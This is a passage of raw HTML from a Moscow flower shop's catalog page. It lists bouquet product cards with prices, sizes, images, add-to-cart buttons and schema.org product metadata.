		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6110">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/1d6/320_320_1/3sqq6a7n4n5dwldxbeu8kigmwwpomt36.jpg);" onclick = "window.location.href='/catalog/bukety/monobuket_iz_tryekh_sezonnykh_gortenziy_/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/1d6/320_320_1/3sqq6a7n4n5dwldxbeu8kigmwwpomt36.jpg" alt="Монобукет из трёх сезонных гортензий " data-src="/upload/resize_cache/iblock/1d6/320_320_1/3sqq6a7n4n5dwldxbeu8kigmwwpomt36.jpg" data-src-mobile="/upload/resize_cache/iblock/1d6/320_320_1/3sqq6a7n4n5dwldxbeu8kigmwwpomt36.jpg" title="Монобукет из трёх сезонных гортензий ">
																																<img src="/upload/resize_cache/iblock/1d5/320_320_1/gbx83an2s0aile4bzwphval1ntinam2d.jpg" alt="Монобукет из трёх сезонных гортензий " data-src="/upload/resize_cache/iblock/1d5/320_320_1/gbx83an2s0aile4bzwphval1ntinam2d.jpg" data-src-mobile="/upload/resize_cache/iblock/1d5/320_320_1/gbx83an2s0aile4bzwphval1ntinam2d.jpg" title="Монобукет из трёх сезонных гортензий ">
																																<img src="/upload/resize_cache/iblock/c64/320_320_1/412g5k2qm4mc2298j2imljk0ncrebc7a.jpg" alt="Монобукет из трёх сезонных гортензий " data-src="/upload/resize_cache/iblock/c64/320_320_1/412g5k2qm4mc2298j2imljk0ncrebc7a.jpg" data-src-mobile="/upload/resize_cache/iblock/c64/320_320_1/412g5k2qm4mc2298j2imljk0ncrebc7a.jpg" title="Монобукет из трёх сезонных гортензий ">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="6110"
                   data-product-name="Монобукет из трёх сезонных гортензий "
                   data-product-price="4690"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="4" href="/catalog/bukety/monobuket_iz_tryekh_sezonnykh_gortenziy_/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/1d6/320_320_1/3sqq6a7n4n5dwldxbeu8kigmwwpomt36.jpg" alt="Монобукет из трёх сезонных гортензий  с доставкой в Москве" data-src="/upload/resize_cache/iblock/1d6/320_320_1/3sqq6a7n4n5dwldxbeu8kigmwwpomt36.jpg" data-src-mobile="/upload/resize_cache/iblock/1d6/320_320_1/3sqq6a7n4n5dwldxbeu8kigmwwpomt36.jpg" title="Купить Монобукет из трёх сезонных гортензий  по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_6110" src="/upload/resize_cache/iblock/1d5/320_320_1/gbx83an2s0aile4bzwphval1ntinam2d.jpg" data-id="6110" alt="Монобукет из трёх сезонных гортензий  с доставкой в Москве" data-src="/upload/resize_cache/iblock/1d5/320_320_1/gbx83an2s0aile4bzwphval1ntinam2d.jpg" data-src-mobile="/upload/resize_cache/iblock/1d5/320_320_1/gbx83an2s0aile4bzwphval1ntinam2d.jpg" title="Купить Монобукет из трёх сезонных гортензий  по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6110" data-element="6110">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6110">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6110">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="6110" class="js_item_price">4 690</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="6110"
               data-product-name="Монобукет из трёх сезонных гортензий "
               data-product-price="4690"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="4" href="/catalog/bukety/monobuket_iz_tryekh_sezonnykh_gortenziy_/" class="prevented">
                                            Монобукет из трёх сезонных гортензий                     			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 6110</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_6110" value="1" id="item_count_6110"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(6110, 'item_count_6110')" class="btn fill ecom-listing-add" data-id="6110" data-name="Монобукет из трёх сезонных гортензий " data-category="Готовые букеты цветов" data-price="4690.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Монобукет из трёх сезонных гортензий ">
                    <meta itemprop="description" content="Заказать монобукет из трёх сезонных гортензий  по цене 4690 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/monobuket_iz_tryekh_sezonnykh_gortenziy_/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/1d5/320_320_1/gbx83an2s0aile4bzwphval1ntinam2d.jpg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4690 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_6159" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_6159" data-element="6159">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6159">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6159">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/b8f/320_320_1/j5a2xi451pn7vpt8fvu94kvvyuo1edjr.jpg);" onclick = "window.location.href='/catalog/bukety/osenniy_buket_s_sezonnoy_krymskoy_khriza/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/b8f/320_320_1/j5a2xi451pn7vpt8fvu94kvvyuo1edjr.jpg" alt="Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами " data-src="/upload/resize_cache/iblock/b8f/320_320_1/j5a2xi451pn7vpt8fvu94kvvyuo1edjr.jpg" data-src-mobile="/upload/resize_cache/iblock/b8f/320_320_1/j5a2xi451pn7vpt8fvu94kvvyuo1edjr.jpg" title="Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами ">
																																<img src="/upload/resize_cache/iblock/ac1/320_320_1/kh1jlozujl94fsquqwkdcebt72551aiw.jpg" alt="Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами " data-src="/upload/resize_cache/iblock/ac1/320_320_1/kh1jlozujl94fsquqwkdcebt72551aiw.jpg" data-src-mobile="/upload/resize_cache/iblock/ac1/320_320_1/kh1jlozujl94fsquqwkdcebt72551aiw.jpg" title="Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами ">
																																<img src="/upload/resize_cache/iblock/dfe/320_320_1/j570m1cqq65j2xlrtptjikfc2tkqdr5x.jpg" alt="Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами " data-src="/upload/resize_cache/iblock/dfe/320_320_1/j570m1cqq65j2xlrtptjikfc2tkqdr5x.jpg" data-src-mobile="/upload/resize_cache/iblock/dfe/320_320_1/j570m1cqq65j2xlrtptjikfc2tkqdr5x.jpg" title="Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами ">
																																<img src="/upload/resize_cache/iblock/5da/320_320_1/z3iabazgemo3msnb1s3ymx99fnzh5dvw.jpg" alt="Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами " data-src="/upload/resize_cache/iblock/5da/320_320_1/z3iabazgemo3msnb1s3ymx99fnzh5dvw.jpg" data-src-mobile="/upload/resize_cache/iblock/5da/320_320_1/z3iabazgemo3msnb1s3ymx99fnzh5dvw.jpg" title="Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами ">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="6159"
                   data-product-name="Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами "
                   data-product-price="4750"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="5" href="/catalog/bukety/osenniy_buket_s_sezonnoy_krymskoy_khriza/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/b8f/320_320_1/j5a2xi451pn7vpt8fvu94kvvyuo1edjr.jpg" alt="Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами  с доставкой в Москве" data-src="/upload/resize_cache/iblock/b8f/320_320_1/j5a2xi451pn7vpt8fvu94kvvyuo1edjr.jpg" data-src-mobile="/upload/resize_cache/iblock/b8f/320_320_1/j5a2xi451pn7vpt8fvu94kvvyuo1edjr.jpg" title="Купить Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами  по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_6159" src="/upload/resize_cache/iblock/ac1/320_320_1/kh1jlozujl94fsquqwkdcebt72551aiw.jpg" data-id="6159" alt="Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами  с доставкой в Москве" data-src="/upload/resize_cache/iblock/ac1/320_320_1/kh1jlozujl94fsquqwkdcebt72551aiw.jpg" data-src-mobile="/upload/resize_cache/iblock/ac1/320_320_1/kh1jlozujl94fsquqwkdcebt72551aiw.jpg" title="Купить Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами  по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6159" data-element="6159">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6159">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6159">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="6159" class="js_item_price">4 750</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="6159"
               data-product-name="Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами "
               data-product-price="4750"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="5" href="/catalog/bukety/osenniy_buket_s_sezonnoy_krymskoy_khriza/" class="prevented">
                                            Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами                     			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 6159</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_6159" value="1" id="item_count_6159"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(6159, 'item_count_6159')" class="btn fill ecom-listing-add" data-id="6159" data-name="Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами " data-category="Готовые букеты цветов" data-price="4750.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Осенний букет с сезонной крымской хризантемой, илексом и сухоцветами ">
                    <meta itemprop="description" content="Заказать осенний букет с сезонной крымской хризантемой, илексом и сухоцветами  по цене 4750 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/osenniy_buket_s_sezonnoy_krymskoy_khriza/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/ac1/320_320_1/kh1jlozujl94fsquqwkdcebt72551aiw.jpg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4750 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_5951" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_5951" data-element="5951">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5951">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5951">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/f48/320_320_1/gmjifxv5h94w66imqqg04qabcxx25x0q.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_s_gladiolusami_dianusami_i_eustomoy/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/f48/320_320_1/gmjifxv5h94w66imqqg04qabcxx25x0q.jpeg" alt="Микс с гладиолусами, дианусами и эустомой" data-src="/upload/resize_cache/iblock/f48/320_320_1/gmjifxv5h94w66imqqg04qabcxx25x0q.jpeg" data-src-mobile="/upload/resize_cache/iblock/f48/320_320_1/gmjifxv5h94w66imqqg04qabcxx25x0q.jpeg" title="Микс с гладиолусами, дианусами и эустомой">
